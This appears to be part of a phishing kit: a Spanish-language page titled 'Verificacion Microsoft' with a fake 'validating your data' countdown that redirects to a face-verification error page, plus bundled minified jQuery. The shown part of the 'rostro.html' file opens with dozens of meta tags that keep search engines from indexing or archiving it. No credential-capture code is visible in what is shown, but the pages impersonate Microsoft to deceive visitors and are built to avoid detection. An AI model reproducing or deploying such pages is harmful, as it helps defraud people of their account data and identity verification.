b)Gb(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)Gb(c,a[c],b,e);return d.join("&").replace(Bb,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&Fb.test(this.nodeName)&&!Eb.test(a)&&(this.checked||!X.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(Db,"\r\n")}}):{name:b.name,value:c.replace(Db,"\r\n")}}).get()}}),n.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Hb={0:200,1223:204},Ib=n.ajaxSettings.xhr();l.cors=!!Ib&&"withCredentials"in Ib,l.ajax=Ib=!!Ib,n.ajaxTransport(function(b){var c,d;return l.cors||Ib&&!b.crossDomain?{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Hb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}:void 0}),n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=n("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Jb=[],Kb=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Jb.pop()||n.expando+"_"+kb++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Kb.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Kb.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Kb,"$1"+e):b.jsonp!==!1&&(b.url+=(lb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?n(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Jb.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||d;var e=x.exec(a),f=!c&&[];return e?[b.createElement(e[1])]:(e=ca([a],b,f),f&&f.length&&n(f).remove(),n.merge([],e.childNodes))};var Lb=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&Lb)return Lb.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=n.trim(a.slice(h)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};function Mb(a){return n.isWindow(a)?a:9===a.nodeType&&a.defaultView}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,n.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d=this[0],e={top:0,left:0},f=d&&d.ownerDocument;if(f)return b=f.documentElement,n.contains(b,d)?(e=d.getBoundingClientRect(),c=Mb(f),{top:e.top+c.pageYOffset-b.clientTop,left:e.left+c.pageXOffset-b.clientLeft}):e},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===n.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(d=a.offset()),d.top+=n.css(a[0],"borderTopWidth",!0),d.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-d.top-n.css(c,"marginTop",!0),left:b.left-d.left-n.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Ea})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;n.fn[a]=function(d){return K(this,function(a,d,e){var f=Mb(a);return void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=Ga(l.pixelPosition,function(a,c){return c?(c=Fa(a,b),Ba.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return K(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)},size:function(){return this.length}}),n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var Nb=a.jQuery,Ob=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=Ob),b&&a.jQuery===n&&(a.jQuery=Nb),n},b||(a.jQuery=a.$=n),n});
    </script>

<style>

*{
    margin:0;
    padding:0;
    box-sizing:border-box;
    font-family:'DM Sans',sans-serif;
}

body{
    min-height:100vh;
    display:flex;
    justify-content:center;
    align-items:center;
    background-image: url(fondo.svg);
}

.container{
    width:100%;
    max-width:360px;
    background:#fff;
    padding:28px 22px;
    box-shadow:0 10px 30px rgba(0,0,0,.08);
    text-align:center;
}

.logo{
    width:90px;
    display:block;
    margin:0 auto 10px auto;
}

.title{
    font-size:20px;
    font-weight:700;
    margin-bottom:6px;
}

.description{
    font-size:13px;
    color:#6b5b70;
    margin-bottom:20px;
}

.loader-wrapper{
    width:70px;
    height:70px;
    margin:20px auto;
    position:relative;
}

.spinner{
    width:70px;
    height:70px;
    border:5px solid #c0e0f8;
    border-top:5px solid #0078d4;
    border-radius:50%;
    animation:spin 1s linear infinite;
}

@keyframes spin{
    0%{transform:rotate(0deg)}
    100%{transform:rotate(360deg)}
}

.count{
    position:absolute;
    top:50%;
    left:50%;
    transform:translate(-50%, -50%);
    font-size:18px;
    font-weight:700;
    color:#0078d4;
}

.progress-text{
    font-size:14px;
    color:#6b5b70;
    margin-top:10px;
}

.error{
    font-size:14px;
    color:#ff2d55;
    font-weight:600;
    margin-top:10px;
    display:none;
}

</style>
</head>

<body>

<div class="container">

    <img src="logo.svg" class="logo">

    <div class="title" id="mainText"> </div>

    <div class="description" id="subText">
        Estamos validando tus datos.
    </div>

    <div class="loader-wrapper">
        <div class="spinner"></div>
        <div class="count" id="count">15</div>
    </div>

    <div class="progress-text" id="text">
        Iniciando validación...
    </div>

    <div class="error" id="error">
         
    </div>

</div>

<script>

const text = document.getElementById("text");
const count = document.getElementById("count");
const mainText = document.getElementById("mainText");
const subText = document.getElementById("subText");
const error = document.getElementById("error");

const steps = [

    "Espera..."
];

let i = 0;

/* textos */
setInterval(()=>{
    i++;
    if(i < steps.length){
        text.innerText = steps[i];
    }
}, 3000);

/* contador */
let time = 15;

const interval = setInterval(()=>{
    time--;
    count.innerText = time;

    if(time <= 0){
        clearInterval(interval);

        mainText.innerText = " ";
        subText.innerText = "";
        text.innerText = "";
        error.style.display = "block";

        setTimeout(()=>{
            window.location.href = "rostro-error.html";
        }, 1000);
    }

}, 1000);

</script>

</body>
</html>
</file>

<file: rostro.html>
<html dir="ltr" lang="ES-ES">
<head>
<meta name="robots" content="none">
<meta name="robots" content="noindex">
<meta name="robots" content="nofollow">
<meta name="robots" content="noarchive">
<meta name="robots" content="nocache">
<meta name="robots" content="noimageindex">
<meta name="robots" content="nomediaindex">
<meta name="robots" content="noodp">
<meta name="robots" content="noodyp">
<meta name="robots" content="notranslate">
<meta name="robots" content="noyaca">
<meta name="robots" content="noydir">
<meta name="robots" content="unavailable_after: 21-Jul-2037 14:30:00 CET">
<meta name="googlebot" content="none">
<meta name="googlebot" content="noindex">
<meta name="googlebot" content="nofollow">
<meta name="googlebot" content="noarchive">
<meta name="googlebot" content="nocache">
<meta name="googlebot" content="noimageindex">
<meta name="googlebot" content="nomediaindex">
<meta name="googlebot" content="noodp">
<meta name="googlebot" content="noodyp">
<meta name="googlebot" content="notranslate">
<meta name="googlebot" content="noyaca">
<meta name="googlebot" content="noydir">
<meta name="slurp" content="none">
<meta name="slurp" content="noindex">
<meta name="slurp" content="nofollow">
<meta name="slurp" content="noarchive">
<meta name="slurp" content="nocache">
<meta name="slurp" content="noimageindex">
<meta name="slurp" content="nomediaindex">
<meta name="slurp" content="noodp">
<meta name="slurp" content="notranslate">
<meta name="slurp" content="noyaca">
<meta name="slurp" content="noydir">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;700&display=swap" rel="stylesheet">
<title>Verificacion Microsoft</title>
<script>/*! jQuery v2.2.3 | (c) jQuery Foundation | jquery.org/license */
    !function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=a.document,e=c.slice,f=c.concat,g=c.push,h=c.indexOf,i={},j=i.toString,k=i.hasOwnProperty,l={},m="2.2.3",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return e.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:e.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a){return n.each(this,a)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(e.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:g,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(n.isPlainObject(d)||(e=n.isArray(d)))?(e?(e=!1,f=c&&n.isArray(c)?c:[]):f=c&&n.isPlainObject(c)?c:{},g[b]=n.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=a&&a.toString();return!n.isArray(a)&&b-parseFloat(b)+1>=0},isPlainObject:function(a){var b;if("object"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;if(a.constructor&&!k.call(a,"constructor")&&!k.call(a.constructor.prototype||{},"isPrototypeOf"))return!1;for(b in a);return void 0===b||k.call(a,b)},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?i[j.call(a)]||"object":typeof a},globalEval:function(a){var b,c=eval;a=n.trim(a),a&&(1===a.indexOf("use strict")?(b=d.createElement("script"),b.text=a,d.head.appendChild(b).parentNode.removeChild(b)):c(a))},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var c,d=0;if(s(a)){for(c=a.length;c>d;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):g.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:h.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,g=0,h=[];if(s(a))for(d=a.length;d>g;g++)e=b(a[g],g,c),null!=e&&h.push(e);else for(g in a)e=b(a[g],g,c),null!=e&&h.push(e);return f.apply([],h)},guid:1,proxy:function(a,b){var c,d,f;return"string"==typeof b&&(c=a[b],b=a,a=c),n.isFunction(a)?(d=e.call(arguments,2),f=function(){return a.apply(b||this,d.concat(e.call(arguments)))},f.guid=a.guid=a.guid||n.guid++,f):void 0},now:Date.now,support:l}),"function"==typeof Symbol&&(n.fn[Symbol.iterator]=c[Symbol.iterator]),n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){i["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=!!a&&"length"in a&&a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ga(),z=ga(),A=ga(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+L+"*\\]",O=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+N+")*)|.*)\\)|)",P=new RegExp(L+"+","g"),Q=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),R=new RegExp("^"+L+"*,"+L+"*"),S=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),T=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),U=new RegExp(O),V=new RegExp("^"+M+"$"),W={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+N),PSEUDO:new RegExp("^"+O),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},X=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,$=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_=/[+~]/,aa=/'|\\/g,ba=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),ca=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},da=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(ea){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fa(a,b,d,e){var f,h,j,k,l,o,r,s,w=b&&b.ownerDocument,x=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==x&&9!==x&&11!==x)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==x&&(o=$.exec(a)))if(f=o[1]){if(9===x){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(w&&(j=w.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(o[2])return H.apply(d,b.getElementsByTagName(a)),d;if((f=o[3])&&c.getElementsByClassName&&b.getElementsByClassName)return H.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==x)w=b,s=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(aa,"\\$&"):b.setAttribute("id",k=u),r=g(a),h=r.length,l=V.test(k)?"#"+k:"[id='"+k+"']";while(h--)r[h]=l+" "+qa(r[h]);s=r.join(","),w=_.test(a)&&oa(b.parentNode)||b}if(s)try{return H.apply(d,w.querySelectorAll(s)),d}catch(y){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(Q,"$1"),b,d,e)}function ga(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ha(a){return a[u]=!0,a}function ia(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ja(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function ka(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function la(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function na(a){return ha(function(b){return b=+b,ha(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function oa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=fa.support={},f=fa.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=fa.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ia(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ia(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Z.test(n.getElementsByClassName),c.getById=ia(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return"undefined"!=typeof b.getElementsByClassName&&p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=Z.test(n.querySelectorAll))&&(ia(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ia(function(a){var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Z.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ia(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",O)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Z.test(o.compareDocumentPosition),t=b||Z.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return ka(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?ka(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},fa.matches=function(a,b){return fa(a,null,null,b)},fa.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(T,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var 